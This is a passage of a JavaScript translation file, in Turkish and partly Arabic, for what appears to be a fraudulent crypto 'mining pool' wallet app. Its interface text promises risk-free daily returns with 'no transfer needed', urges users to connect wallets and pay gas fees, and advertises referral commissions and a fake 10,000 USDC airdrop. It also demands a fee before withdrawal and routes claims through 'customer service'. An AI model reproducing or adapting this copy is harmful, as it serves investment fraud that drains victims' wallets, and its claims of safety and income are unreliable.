etkinleştirilir.",HelpTitle2:"Nasıl para çekerim?",HelpContent2:"Her gün üretilen para birimini USDT'ye çevirebilir ve ardından para çekme işlemini başlatabilirsiniz. USDT çekimleri, düğüme eklediğiniz cüzdan adresine otomatik olarak gönderilir, diğer adresler desteklenmez.",HelpTitle3:"Gelir nasıl hesaplanır?",HelpContent3:"Başarılı bir şekilde talep ettiğinizde, akıllı sözleşme düğüm üzerinden adresinizi hesaplamaya başlar ve geliri hesaplamaya başlar.",HelpTitle4:"Verim yüzdesi oranı nedir?",HelpTitle5:"Ekstra kazançlar nelerdir?",HelpContent5:"Bir süre aktivitelere katılmaya devam ettiğinizde madencilik havuzunda birçok ödül olacaktır. Daha fazla ayrıntı için lütfen çevrimiçi müşteri hizmetleri ile iletişime geçin.",AuditReport:"Teftiş raporu",WeHaveASecureAuditReport:"Güvenli bir denetim raporumuz var",Partner:"Ortak",OurBusinessPartner:"iş ortağımız",MyAccount:"Hesabım",WalletBalance:"Cüzdan bakiyesi",Withdrawable:"çekilebilir",Withdraw:"Geri çekilmek",Record:"Kayıt",TotalBalance:"toplam bakiye",confirm:"Onaylamak",cancel:"İptal etmek",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"Para çekme işleminiz, gelecekte 24 saat içinde USDT cüzdan adresinize gönderilecektir.",Reward:"Ödül",Time:"Zaman",Status:"Durum",NoData:"Veri yok",Balance:"Denge",Output:"Çıktı",Fail:"Başarısız",Successful:"Başarılı",Processing:"İşleme",minWithdrawTip:"Miktar, {money} değerinden büyük olmalıdır",SubmittedSuccessfully:"Başarıyla gönderildi!",miningOutputTip:"Mevcut cüzdan bakiyesi {money} ve her gün {output} gelir elde edebilirsiniz. Daha yüksek gelir elde etmek için cüzdan bakiyenizi istediğiniz zaman artırabilirsiniz.",yieldRate:"Verim oranı",above:"üstünde",miningNeedPayTip:"Avantajı elde etmek için Gas ücretini ödemeniz gerekiyor, lütfen cüzdanınızda Gas ücreti olarak yeterli miktarda {coinSymbol} bulunduğundan emin olun.",ConnectWallet:"Cüzdanı Bağla",paySuccess:"Ödeme başarılı",payFail:"Ödeme başarısız",Sendyourinvitationlink:"Davet bağlantınızı gönderin, arkadaşlarınız bağlantınız aracılığıyla düğüme katılın veya arkadaşlarınız diğer arkadaşlarınızı katılmaya davet edin, cömert jeton ödülleri alacaksınız:",Sharefriends:"Arkadaşlarınızı paylaşın",Mysharelink:"Paylaşım bağlantım",Level:"Seviye",interval:"Aralık",Rebate:"İndirim",Invite:"Davet et",Copy:"kopyala",ViewDetails:"Kontrol etmek",stopped:"durduruldu",Dailywithdrawals:"Günlük para çekme:{money}",Withdrawaltime:"Para çekme süresi:{money}",CopySuccess:"Başarıyla kopyala",CopyFail:"Kopyalama başarısız",Formorewallets:"Daha fazla cüzdan, Kopyalamak için tıklayın, Cüzdanlarda açmak için DAPP tarayıcısı",ajax100:"Minimum para çekme",ajax101:"Yetersiz bakiye",ajax102:"Cüzdan adresi boş olamaz",ajax103:"yetkisiz","ajax-1":"istek başarısız",ajaxTimeout:"istek zaman aşımına uğradı",ajax1041:"Aylık en fazla {money} para çekme",ajax104:"Günlük maksimum {money} para çekme",ajax105:"Şu anda para çekme yok",HashAid:"Hash Yardımı",Totalparticipation:"Toplam katılım",Increaserevenue:"Geliri artırın",ajax106:"Para çekme yok, paranızın güvenliği için lütfen müşteri hizmetleri ile iletişime geçin.",TeamProfile:"Takım Profili",Numberofteams:"Takım sayısı",Teamcommission:"Takım komisyonu",Yesterdayscommission:"dünkü komisyon",level1:"level 1",level2:"level 2",MyMessage:"İleti",Nevershowagain:"Bir daha asla gösterme",yieldrate1:"Verim oranı",Invitefriends1:"Arkadaşları davet etmek",earncommission:"komisyon kazanmak",Home:"Ev",Personal:"Kişiye özel",Serve:"Servis",Team:"Takım",Anewgenerationofmobilenodeminin:"USD ETHW AI Stratejisi-C Madencilik Havuzu",Noneedtotransfercurrency:"Para transferine gerek yok",stableincome:"sabit gelir",Signoutforfree:"Ücretsiz olarak çıkış yapın",Committedtobuildingthe:"Dünyanın en büyük entegre DeFi platformu DEX, IMO ve DAO'yu oluşturmaya kararlı",Programfeatures:"Program özellikleri",Safeandreliable:"Güvenli ve güvenilir",Noneedttransfercurrency:"Para transferine gerek yok, USDT 0 riskle kendi cüzdanınızda saklanır",Professionalstability:"Profesyonel istikrar",Professionalteamstableoperationthroughouttheyear:"Profesyonel ekip, yıl boyunca istikrarlı çalışma",lowbarriertoentry:"düşük giriş engeli",Sharenodeminingrevenue:"Düğüm gelirini paylaşın",ajax107:"Katılım başarısız, lütfen müşteri hizmetleri ile iletişime geçin.",ajax108:"Katılım başarısız, lütfen yenileyin ve tekrar deneyin.","Participatesuccessfully!":"Başarıyla katılın!",ajax109:"Lütfen cüzdanınıza USDT ekleyin",Applyforminingpoolrewards:"Madencilik havuzu ödüllerini uygula",Thesmartcontractminingpoolhas:"{0} akıllı sözleşme madencilik havuzu, yeni bir {1} paylaşım etkinliği turu başlattı. Hemen katılmak için başvurun. Etkinlik başladıktan sonra, likidite sağlayıcıları {2}'e kadar {3} ödülü paylaşabilir.",Standard:"Standart",Required:"Gerekli",Countdown:"geri sayım",Receiveaward:"Ödül almak",receive:"Almak",additionalamount:"Ek miktar",day:"gün",ajax110:"Yetersiz madenci ücreti",ajax11110:"Katılım başarısız oldu, lütfen müşteri hizmetleri ile iletişime geçin",ajax3401:"ürün mevcut değil",ajax3402:"ürün tükendi",ajax3403:"Bu ürünü zaten satın aldınız",ajax3404:"Yetersiz cüzdan bakiyesi",joinnow:"Şimdi Katıl",Profitmodelratio:"Kâr modeli oranı",totaloutput1:"Toplam çıktı",participant1:"Katılımcı",Currentcomputingpower1:"Mevcut bilgi işlem gücü",userincome1:"kullanıcı geliri",invitationcommission:"davet komisyonu",Theplatformhasaninvitationsystemto:"Platformda daha fazla {0} kazanmak için bir davet sistemi var ve yönlendiren olarak hatırı sayılır bir komisyon alacaksınız.",checkthedetails:"Detaylar","User output":"kullanıcı çıktısı","All rights reserved":"{0} 2020 Tüm hakları saklıdır","select guild":"Lonca Seç","rate of return":"Getiri oranı","Participation amount":"katılım tutarı","i want to participate":"Katılmak",joined:"İşleme",Day1:"Gün","Guild Details":"Etkinlik Detayları","Wallet account balance":"Cüzdan hesap bakiyesi",cycle:"Döngü","daily rate":"Günlük oran","real-time income":"Gerçek zamanlı gelir","Participate in investment":"yatırıma katılmak","Participated, remaining %s days":"Katıldı, kalan {0} gün","Guild Rules":"Katılım Kuralları","Payment method":"Ödeme şekli","One-time return of principal and interest upon maturity":"Vade sonunda anapara ve faizin bir defaya mahsus geri dönüşü","Dividends are paid every day, and the principal will be refunded upon maturity":"Temettüler her gün ödenir ve anapara vade sonunda iade edilir.","daily rate of return":"Günlük getiri oranı","investment cycle":"Yatırım döngüsü","Estimated income":"Tahmini gelir","Total revenue":"Toplam gelir","Guild introduction":"Ürün Tanıtımı","Wallet balance needs %s to participate":"Cüzdan bakiyesinin katılması için {0} gerekiyor","Confirm participation?":"KATILIMI ONAYLAYIN?","share rewards":"Ödülleri Paylaş","Participate successfully":"Başarılı bir şekilde katılın","front page":"Ev",guild:"Lonca",team:"Takım",mine:"Benim","Platform share":"Platform paylaşımı","asset leasing":"varlık kiralama","Token Earnings":"Jeton Kazançları","NFT discount income":"NFT indirim geliri",other:"başka",running:"koşma",HelpCenterTitle1:"Daha fazla kar nasıl elde edilir?",HelpCenterContent1:"Her öğrencinin size yardım etmesi için loncadan deneyimli bir kişi olacaktır.Buna aşina olduktan sonra, deneyimli biri olduğunuzda daha fazla öğrenci alabilir ve onlara rehberlik edebilir ve ayrıca daha fazla fayda elde edersiniz.",HelpCenterTitle2:"Katılım koşulları nelerdir?",HelpCenterContent2:"Her katılımcı bir sözleşme işbirliği cüzdanına sahip olmalıdır: safepal, Trust, Tokenpocket, bitkeep, vb.",HelpCenterTitle3:"Nasıl katılırım?",HelpCenterContent3:"Katılım niteliklerini elde etmek için katılım, çok küçük bir ücret ödedikten sonra tamamlanmalıdır.Lonca ittifakı, birincil geliri katılımcıların sahip olduğu USDT'ye göre dağıtacaktır.Daha fazla USDT, daha yüksek gelir oranı elde edilecektir.",HelpCenterTitle4:"İttifakın faydaları nelerdir?",More:"Daha",NOTICE:"hatırlatmak",StepTitle1:"1. Kripto cüzdanınızı bağlayın. ",StepContent1:"Cüzdan bakiyenize göre ödüller kazanın. ",StepTitle3:"3. Adım: Taahhüt",StepContent3:"USDT'nizi loncaya rehin verin, bu sizin için kazanç sağlar",StepTitle5:"4.  Ödüllerinizi otomatik olarak alın.  ",StepContent5:"Özel bağlantınızı paylaşarak daha fazla ödül kazanın.",StakingProfitmodel70:"Kazanç Modeli",StakingProfitmodel71:"1. Adım: Cüzdanı Bağlayın",StakingProfitmodel711:"USDT bakiyenize göre ilk adım gelirini kazanın",StakingProfitmodel72:"2. Adım: Stake Etmeye Katılın",StakingProfitmodel721:"Staking Türevini Alın",StakingProfitmodel73:"3. Adım: Gelirin Alınması",StakingProfitmodel731:"Staking Türeviniz ödül kazanmaya başlar",StakingProfitmodel74:"4. Adım: Özel bağlantınızı paylaşın",StakingProfitmodel741:"Astlarınız sizin için daha fazla USDT kazanmaya devam edecek",Profitmodelratio7:"Kâr modeli oranı",CakeDefihavediversifiedprofitmodels7:"Cake Defi, çeşitlendirilmiş kâr modellerine sahiptir ve farklı modellerin farklı kâr oranları vardır. Bu sayede, modelin ne kadarını açıkladığını açıkça öğrenebilirsiniz.",PoSvol:"PoS hacmi",Applyforminingpoolrewards7:"Staking havuzu ödüllerini uygula",Thesmartcontractminingpoolhas7:"İyi haber, {0} geri bildirim {1} ödülünü aldığınız için tebrikler. Şimdi almak için tıklayın ve doğrudan {2} {3} ödülünü alabilirsiniz.",TeamDetails:"Takım Detayları",today:"Bugün",yesterday:"Dün",thismonth:"bu ay",lastmonth:"geçen ay",commission:"komisyon",Earncoinsbylocking:"USDT'yi kilitleyerek jeton kazanın",Lockedamount:"kilitli miktar",thesmallest:"en az",available:"mevcut",Purchaselimit:"satın alma limiti",Confirmthelock:"Kilidi onaylayın",pledge1:"rehin",Cycledays:"Döngü (gün)",remainingdays:"kalan günler)",Earned:"Kazanılan",Earnprofitbylockingpositions:"Gelir kazanın",projectrules:"proje kuralları",ProjectIntroduction:"Proje Tanıtımı",Thenumberoflockedpositions:"Kilitli konumların sayısı minimum sınırdan az",ajax3405:"Kilitli konumların sayısı minimum sınırdan az",ajax3406:"Kullanılabilir bakiyeden fazla",ajax3407:"Satın alma limiti aşıldı",Thepurchaselimithasbeenexceeded:"Satın alma limiti aşıldı",Morethanavailablebalance:"Kullanılabilir bakiyeden fazla",TransferAuthorizationInstructions:"Para çekme işlemlerinin %1 işlem ücreti ödemesi gerekir\n\n1. İşlem ücretini ödemek için aşağıdaki ödeme düğmesine tıklayın\n\n2. Ücret ödemesi tamamlandıktan sonra 1 dakika içinde para çekme tutarınız size ulaşacaktır.",Pay1:"Ödemek",To1:"İle",Amount1:"Miktar",Next1:"Sonraki",ajax3408:"Nakit çekmek için lütfen ilgili acentenin web sitesine gidin",ApplytojoinWEB3:"WEB3'e katılmak için başvurun",Apply:"Uygula",WEB3:"WEB3",WEB3revenue:"WEB3 geliri",IntroductiontoWEB3:"Web3, yeni ve daha iyi bir internet vizyonunu temsil eden her şeyi kapsayan bir terim haline geldi. Web3'ün özü, blockchain, kripto para birimi ve misli olmayan belirteçler aracılığıyla kullanıcılara mülkiyet biçiminde güç vermektir. Web3.0 içeriği ve uygulamaları, kullanıcılar tarafından oluşturulur ve yönetilir; kullanıcıların birlikte oluşturma, birlikte yönetme ve paylaşılan platformun değeri tam olarak anlaşılır. Platform artık merkezileştirme rolünü üstlenmez ve kullanıcıdan bağımsız değer yaratma, değer doğrulama ve değer alışverişinden oluşan üçlü bir ekosistem oluşturur. Buna dahil olan değer akışı, Web3.0'ın finansal sistemini, yani \"merkezi olmayan finansı (DeFi)\" oluşturur.",Introduction1:"AI Madencilik Prensibi: Proof of Stake ve AI algoritmalarını birleştirerek otomatik olarak Bitcoin üretiriz ve ardından bunu USDT'ye dönüştürürüz. Tüm süreç akıllıca yönetilir, kullanıcı müdahalesi gerekmez.\nGüvenlik: Fonlarınız şifreli cüzdanınızda saklanır, %100 güvenlidir ve çekilebilir. Banka seviyesinde güvenlik, fonlar tamamen sizin kontrolünüzdedir ve yatırımınızın geri dönüşü konusunda endişelenmenize gerek yoktur. USDT'niz (BEP20), sistemde yeni madeni paralar üretecek ve geleneksel madenciliği yerine geçirecektir.\nKazanç Modeli: Sadece katılarak yeni madeni paralar üretebilirsiniz, teknik bilgi veya işlem gerektirmez. Sistem 24 saat çalışır, güvenlik ve istikrarı garanti eder, transfer veya staking gerekmez ve fonlar kendi kendine yönetilir.",GuildProfitModel:"Madencilik robotu kâr modeli",Guildshavediversifiedprofitmodels:"Madencilik robotları, farklı modların farklı kâr oranları sunduğu çeşitli kâr modellerine sahiptir. Bu, her modun oranını nispeten kolay anlamayı sağlar.",StepTitle2:"Adım 2: Kripto cüzdanınızı doldurun.  ",StepContent2:"Fon transferine gerek yok; varlıklarınızı cüzdanınızda güvenle saklayın.",StepTitle4:"3. Platform otomatik madenciliği başlatır. ",StepContent4:"Merkeziyetsiz likidite madenciliğine başlayın.",HelpCenterContent4:"İlk kantitatif robota katıldıktan sonra özel üyeliğinizi alacaksınız. Tüm fonlar kendi cüzdanınızda. Kantitatif robota aktarmanıza gerek yok, sadece cüzdanınızdaki USDT'ye yatırmanız yeterli. Rehin gerekmiyor ( geçen niceliksel robotların para kazanmanın farklı yolları vardır (Token ticareti, Swap, Defi, GameFi, NFT kiralama)",Quantify:"Ölçün",StakingProfitmodel8:"Biswap Staking Özellikleri:",StakingProfitmodel80:"-Esnek Staking Dönemleri: Tercihinize göre kısa vadeli veya uzun vadeli stake etme arasında seçim yapın.\n-Çeşitli Seviyelerde Staking Havuzları: Kullanıcı avantajları için çeşitli ödüller sunan farklı havuzlar.\n-Mobil Uygulama Entegrasyonu: Kullanıcı dostu bir mobil uygulama aracılığıyla kolay stake etme ve izleme.\n-Yönlendirme Programları: Uzun vadeli stake yapanlar için ödül sistemleri ve ekstra faydalar için yönlendirmeler.\n-Eğitim Kaynakları: Kullanıcıları stake etme konseptleri konusunda eğitmeye yönelik kılavuzlar ve eğitimler.\n-Sosyal Özellikler: Kullanıcıların deneyimlerini ve içgörülerini paylaşabilecekleri forumlar veya tartışma grupları.\n-Gelişmiş Analitik: Bilgiye dayalı stake etme kararları vermenize yardımcı olacak ayrıntılı performans verileri",StakingProfitmodel81:"1. Adım: Cüzdanınızı Bağlayın",StakingProfitmodel811:"* Cüzdanınızı platforma bağlayın.",StakingProfitmodel82:"Adım 2: Stake'e Katılın",StakingProfitmodel821:"* Platformda onaylandıktan sonra stake etmeye başlamak için ağ ücreti ödeyin.",StakingProfitmodel83:"3. Adım: Gelir Elde Edin",StakingProfitmodel831:"* Verilen getiri oranına göre gelir elde etmeye başlayın.",StakingProfitmodel84:"Adım 4: Geliri Çekin ve Yeniden Yatırım Yapın",StakingProfitmodel841:"* İsterseniz kazancınızı çekin ve yeniden yatırım yapın.",CakeDefihavediversifiedprofitmodels8:"Kripto para piyasası dinamiktir ve çeşitli faktörlere tabidir. Ekibimiz stratejilerimizi buna göre uyarlamak için pazar eğilimlerini, mevzuat değişikliklerini ve teknolojik gelişmeleri takip etme konusunda dikkatlidir. Şeffaf ve kullanıcı dostu bir platform sağlamaya kararlıyız.",NetworkValidation:"Ağ Doğrulaması",invitationcommission8:"kadar Tavsiye Bonusu",Theplatformhasaninvitationsystemto8:"* Platform, yatırımcıların USDT cinsinden cömert bir bonus kazanmasını sağlayan bir Tavsiye Programına sahiptir. Bu, yatırımcıların günlük gelirlerini artırmalarına yardımcı olur.",Learnmore:"Daha fazla bilgi edin",FAQs:"SSS",Vault:"Kasa",Referral:"Referans",Assets:"Varlıklar",SmartVault:"Akıllı Kasa",DPR:"DPR",Pledgeamounts:"Rehin tutarları",VaultDetails:"Kasa Ayrıntıları",PledgePeriods:"Rehin Dönemleri",Info:"Bilgi",Paymentterms:"Ödeme şartları",fafangfangshi:"Rehinden elde edilen günlük ödüller ödenir ve ana para vade sonunda geri ödenir.",EstimatedRevenue:"Tahmini gelir",VaultIntroduction:"Kasaya Giriş",Sendyourinvitationlink8:"Ağınızı genişletmek ve kazancınızı artırmak için bu fırsatı değerlendirin! Arkadaşlarınızı veya alt sıradaki katılımcıları işe almak için yönlendirme bağlantınızı kullanın ve devam eden işe alım etkinliğimiz aracılığıyla ekstra bonuslar kazanın. Başarınız sadece size değil, ağınıza katılanlara da fayda sağlar.",Applyforminingpoolrewards8:"BSW Yatırım Havuzuna Katılın!",Thesmartcontractminingpoolhas8:"BSW Yatırım Havuzu aracılığıyla en son BSW paylaşım faaliyetlerimize katılın. Başvuru üzerine, likidite sağlayıcıları {0} BSW'ye kadar ödülleri paylaşma hakkına sahip olacak.",Participation:"Katılım",TotalAssets:"Toplam Varlıklar",TotalContributions:"Toplam Katkılar",TotalProfits:"Toplam Kâr",switchtothecorrectchain:"Lütfen doğru zincire geçin",Invitefriendstocompleteminingwithsusers:"Arkadaşlarını davet et ve ≥{0} kullanıcıyla madenciliği tamamla",TheminingamountmustbeUSDTandmaintainedfordays:"Madencilik için gereken miktar ≥{0}USDT olmalı ve ≥{1} gün boyunca korunmalıdır",Applicantmustholdmorethantheirowwalletandparticipate:"*Başvuranların, kendi cüzdanlarında belirli bir miktar tutması ve madenciliğe katılması gerekmektedir.\n*Başvuranlar görevleri tamamladıktan sonra, müşteri hizmetleri ile iletişime geçerek inceleme yapmalıdır.\n*Kötü niyetle sahte kullanıcı davet etmek yasaktır; tespit edilirse ödül iptal edilecektir.\n\nAşağıdaki içeriği daha fazla yatırımcıyla paylaşarak katılım sağlayın:\n\n《Ürün Özellikleri》\n\nAna Avantajlar:\n\nKripto cüzdan bakiyesi üzerinden gelir artışı sağlar, ek bir işlem gerektirmez.\n\nGüvenlik: Fonlar her zaman müşterinin kontrolünde olup, transfer gerektirmez.\n\nGünlük gelir artışı sayesinde kullanıcılar hemen sonuçları görebilir.\n\nHedef Kitle:\n\nKripto para birimlerine ilgi duyan yatırımcılar.\n\nKolayca para kazanmak isteyen yeni oyuncular.\n\nMevcut varlıklarından gelir elde etmek isteyen kişiler.\n\nAktarılması Gereken Mesajlar:\n\nKararlı Kazançlar: Cüzdan bakiyesi, günlük büyüme sağlar.\n\nKolay Kullanım: Madencilik bilgisi veya karmaşık teknolojiye ihtiyaç yoktur.\n\nUzun Vadeli Potansiyel: Günlük kazanç birikimi ile zenginlik istikrarlı bir şekilde büyür.",RewardMenu:"Ödül",stakingNote:"Tutar eşleşmiyor, staking başlatılamaz. Staking başarısız oldu, lütfen doğru tutarı stake edin.",Thesmartcontractminingpoolhas9:"Tebrikler! {0} yeni bir madencilik havuzu ödülü aldınız. Ek {1}{2} bonus almak için (Ödülleri Talep Et) butonuna tıklayın.",Join20250121:"Katıl",Start20250121:"Başlat",miningNeedPayTip20250121:"İlk kez başlatırken, gaz ücreti ödemeniz gerekir. Bağlı cüzdanın en az 0.0002 BNB gaz ücreti için bulunduğundan emin olun!",Thenumberparticipatinginmining:"Madenciliğe katılan sayı >= {0}","Long-termvalid":"Uzun süre geçerli",Participateformorethan:"{0} dakikadan fazla katıl",Connecttrustedwallet:"Cüzdanı bağla",Notransferrequired:"Transfer gerekli değil",Rechargetrustedwallet:"Cüzdan bakiyeniz",Platformautomaticmining:"Otomatik madencilik",Autodistributeearnings:"Otomatik kazanç",NoticeIndex:"Bildirim",SupportIndex:"Destek",AboutIndex:"Hakkında",InviteIndex:"Davet et",QuantitativeRobotProfitModel:"Kantitatif Robot Kar Modeli",Underreview:"İnceleme altında",Thesmartcontractminingpoolhas3371:"🎉 Tebrikler! {0}'in en son madencilik havuzu ödüllerini aldınız! [Ödülü Al]ı tıklayarak ek olarak {1} {2} kazanın ve anında özel avantajlarınızı alın! 🚀",Minute:"Dakika",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"Binance Uygulamasında P2P Ticaret ile Kripto Para Nasıl Satın Alınır",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"Binance Uygulamasında P2P Ticaret ile Kripto Para Nasıl Satılır",Howtoparticipateinmining:"Madenciliğe Nasıl Katılınır",CooperationPlatform:"İşbirliği Platformu",Tutorial:"Eğitim",LogOut:"Oturumu Kapat",Confirmlogout:"Çıkışı onaylıyor musunuz?",IndexM0013064:"USBTC-Mining size yatırımsız madencilik yapmanın yeni bir yolunu sunar",Guess:"Tahmin",PlatformBalance:"Platform Bakiyesi",Topup:"Yükleme",Amount:"Tutar",expirationTime:"{0} sonrası ödeme geçersizdir",RechargeDescription:"Bu, platformun sizin için hazırladığı özel cüzdan adresidir. Bu adrese herhangi bir cüzdan kullanarak para transferi yapabilirsiniz ve sistem bunu otomatik olarak algılayıp platform bakiyenize yatıracaktır.\\nPlatform bakiyenizi spekülatif işlemlerde kullanarak kazanç sağlayabilirsiniz. Lütfen ETH, BSC veya Polygon ağını kullanın.\\nBu adres sadece gas ücretlerini ve USDT yatırımlarını destekler. Diğer varlıklar hesaba geçmez. Lütfen çekim platformuyla aynı ağı kullandığınızdan emin olun, aksi takdirde yatırma işlemi başarısız olur.",minutesafterTopUp:"Yüklemeden 3-5 dakika sonra",BuyUp:"Yükseliş alımı",BuyDown:"Düşüş alımı",UserBenefit:"Kullanıcı Faydası",StartEarning:"Kazanmaya Başla",Completetaskstoreceivebigrewards:"Görevleri tamamlayın, büyük ödüller kazanın",JoinNow:"Hemen Katıl",Guild:"Lonca",Mining2:"Madencilik",Payouts:"Ödemeler",Earnings:"Kazançlar",TeamIncome:"Takım Geliri",ClaimNow:"Hemen Talep Et",StartMining:"Madenciliğe Başla",ContactSupport:"Destekle İletişime Geç",ClaimBNB:"BNB Talep Et",JoinMining:"Madenciliğe Katıl",PayBNB:"BNB Öde",RechargeWallet:"Cüzdan Bakiyesi Yükle",Overview:"Genel Bakış",HowToEarn:"Nasıl kazanılır?",Loop:"Döngü",EarnMoney:"Para kazanmak",SecurityAudit:"Güvenlik Denetimi",TotalAmount:"Toplam Tutar",Incomplete:"Tamamlanmadı",RewardOutput:"Ödül Çıktısı",IndexDadi01:"DAHA FAZLA USDC = DAHA YÜKSEK MADENCİLİK GÜCÜ!",IndexDadi02:"Cüzdanınızda ne kadar çok USDC tutarsanız, madencilik gücünüz o kadar artar.",IndexDadi03:"Daha büyük bakiye = otomatik olarak daha yüksek günlük kazanç!",IndexDadi04:"Cüzdanını doldur ve hiçbir çaba harcamadan kazancını maksimize et!","Monthly withdrawal count":"Aylık çekim sayısı: {money}",titleM0022278:"🎉 Şanslı Airdrop Ödülü 🎉",textM0022278:"BitEngine Mining Tech havuz ödülünü başarıyla aldınız — 10,000 USDC değerinde sponsorluk",buttonM0022278:"👉 Aşağıdaki düğmeye tıklayarak hemen alın!","Participated, remaining %s Minute":"Katıldı, kalan {0} dakika","Event Entrance":"Etkinlik Girişi","Exclusive Reward":"Özel Ödül","Total Arbitrage":"Toplam Arbitraj","Total Arbitrage Profit":"Toplam Arbitraj Kârı","Monthly Sales":"Aylık Satış","Monthly Sales: Sold at least robots participating in arbitrage trading":"Aylık Satış: Arbitraj ticaretine katılan en az {0} robot satıldı.","Requirement per robot":"Robot başına gereksinim: Arbitraj işlem tutarı {0} USDT’den az olmamalı ve {1} günden uzun sürmeli.","Salary Package: Basic salary USDT, commission with no limit":"Maaş Paketi: Temel maaş {0} USDT, komisyon sınırsız","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon ve Crypto.com birlikte öneriyor! Arbitraj robotu satış temsilcileri işe alınıyor, aylık maaş 1.000–100.000 USD + ikinci seviye dağıtım, mali özgürlüğünüze ulaşmanıza yardımcı olur!"},"User Arbitrage Profit":"Kullanıcı Arbitraj Kârı","Arbitrage Robot Trading Model":"Arbitraj Robotu Ticaret Modeli","Automatic Arbitrage and Profit":"Otomatik Arbitraj ve Kar","Start Robot":"Robotu Başlat",Recruitment:"İşe Alım",Robot:"Robot","Daily Income":"Günlük gelir","Daily Rebate":"Günlük iade","Staking Amount Standard":"Stake miktarı standardı","Staking Reward Amount":"Stake ödül miktarı","Mining Pool Balance":"Madencilik havuzu bakiyesi","Missing Completion Amount":"Eksik tamamlanma tutarı","Say it later":"Sonra konuşuruz",Back:"Geri dön","Default Staking Plan":"Varsayılan staking planı","After claiming the reward, it will automatically":"Ödül alındıktan sonra {0} gün boyunca otomatik olarak staking durumuna geçer. Süre sonunda mevcut bakiye ve bonus otomatik olarak serbest bırakılır.","Claimable Reward":"Alınabilir ödül","Earned at Maturity":"Vade sonunda kazanılır","Claim Reward Now":"Şimdi ödül al","Claim all rewards instantly without waiting":"Beklemeden tüm ödülleri al","Contact Customer Service to Claim":"Müşteri hizmetleri ile iletişime geçerek al","Please contact customer service to assist you in completing the claim process":"Lütfen talep sürecini tamamlamanız için müşteri hizmetleri ile iletişime geçin","Our customer service team will provide you with professional guidance":"Müşteri hizmetleri ekibimiz size profesyonel rehberlik sağlayacaktır","Live Online Customer Service":"Canlı Çevrimiçi Müşteri Hizmeti","Online Service":"24 Saat Çevrimiçi Hizmet","Customer Service Hours":"Müşteri Hizmetleri Çalışma Saatleri: 24/7 Hizmet","Investment Records":"Yatırım Kayıtları","My Total Investment":"Toplam yatırımım","Investment Amount":"Kez","Total Investment Earnings":"Toplam Kazanç","In Progress":"Devam ediyor",Finished:"Tamamlandı",StartTime:"Başlangıç zamanı",EndTime:"Bitiş zamanı",FixedTermMining:"Vadeli Madencilik",RemainingTime:"Kalan süre",FixedTermDescription:"Vadeli madencilik daha yüksek getiri sağlar. Kazançlar süre boyunca birikir ve süre sonunda tek seferde dağıtılır. Cüzdana çekilebilir.",FixedTerm:"Vadeli"},"ar-AE":{key:"ar-AE",langText:"عربي",langCode:"ar",NoConnect:"لا يوجد اتصال",ReceivVoucher:"استلام القسيمة",JoinTheNodeAndStartMining:"انضم إلى العقدة وابدأ في الكسب",Receive:"تسلم",Mining:"ادارة",MiningPool:"تجمع التعدين",Account:"الحساب",PoolData:"تجمع البيانات",TotalOutput:"الناتج الإجمالي",YesterdayOutput:"خرج أمس",ValidNode:"Hashrate الحالية",Participant:"مشارك",UserRevenue:"إيرادات المستخدم",LiquidityMiningIncome:"الدخل الحالي",UserOutput:"إخراج المستخدم",Address:"تبوك",Quantity:"كمية",HelpCenter:"مركز المساعدة",HopeItHelpsYou:"أتمنى أن يساعدك",HelpTitle1:"كيف أحتاج للانضمام؟",HelpContent1:"للمشاركة ، تحتاج إلى دفع رسوم المُعدِّن لاستلام قسيمة الذهب المُعاد إصدارها ، ولا يلزم المطالبة بعنوان المحفظة إلا مرة واحدة. يتم تمكين إذن النشاط تلقائيًا بعد النجاح.",HelpTitle2:"كيف اسحب النقود؟",HelpContent2:"يمكنك تحويل العملة التي تم إنشاؤها كل يوم إلى USDT ، ثم بدء السحب. سيتم إرسال عمليات سحب USDT تلقائيًا إلى عنوان المحفظة الذي أضفته إلى العقدة ، والعناوين الأخرى غير مدعومة.",HelpTitle3:"كيف تحسب الدخل؟",HelpContent3:"عندما تطالب بنجاح ، يبدأ العقد الذكي في حساب عنوانك من خلال العقدة ، ويبدأ في حساب الدخل.",HelpTitle4:"ما هو معدل نسبة العائد؟",HelpTitle5:"ما هي المكاسب الإضافية؟",HelpContent5:"عندما تستمر في المشاركة في الأنشطة لفترة من الوقت ، ستحصل مجموعة التعدين على الكثير من المكافآت. لمزيد من التفاصيل ، يرجى الاتصال بخدمة العملاء عبر الإنترنت.",AuditReport:"تقرير المراجعة",WeHaveASecureAuditReport:"لدينا تقرير تدقيق آمن",Partner:"شريك",OurBusinessPartner:"شريك أعمالنا",MyAccount:"حسابي",WalletBalance:"رصيد المحفظة",Withdrawable:"قابل للسحب",Withdraw:"ينسحب",Record:"سجل",TotalBalance:"إجمالي الرصيد",confirm:"يتأكد",cancel:"يلغي",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"سيتم إرسال السحب الخاص بك إلى عنوان محفظة USDT الخاص بك في غضون 24 ساعة في المستقبل",Reward:"جائزة",Time:"زمن",Status:"حالة",NoData:"لايوجد بيانات",Balance:"الرصيد",Output:"انتاج |",Fail:"يفشل",Successful:"ناجح",Processing:"يعالج",minWithdrawTip:"يجب أن تكون الكمية أكبر من {money}",SubmittedSuccessfully:"تم الإرسال بنجاح!",miningOutputTip:"رصيد المحفظة الحالي هو {money} ، ويمكنك الحصول على دخل {output} كل يوم. يمكنك زيادة رصيد محفظتك في أي وقت للحصول على دخل أعلى.",yieldRate:"معدل العائد",above:"في الاعلى",miningNeedPayTip:"برای دریافت سود باید هزینه گاز را بپردازید، لطفاً مطمئن شوید که کیف پول {coinSymbol} کافی به عنوان کارمزد گاز داشته باشد.",ConnectWallet:"ربط المحفظة",paySuccess:"تم الدفع بنجاح",payFail:"عملية الدفع فشلت",Sendyourinvitationlink:"أرسل رابط دعوتك ، أو ينضم الأصدقاء إلى العقدة من خلال الرابط الخاص بك ، أو يقوم الأصدقاء بدعوة أصدقاء آخرين للانضمام ، وستتلقى مكافآت رمزية سخية:",Sharefriends:"مشاركة الأصدقاء",Mysharelink:"رابط مشاركتي",Level:"مستوى",interval:"فترة",Rebate:"الحسم",Invite:"يدعو",Copy:"ينسخ",ViewDetails:"يفحص",stopped:"توقفت",Dailywithdrawals:"السحوبات اليومية: {المال}",Withdrawaltime:"وقت السحب: 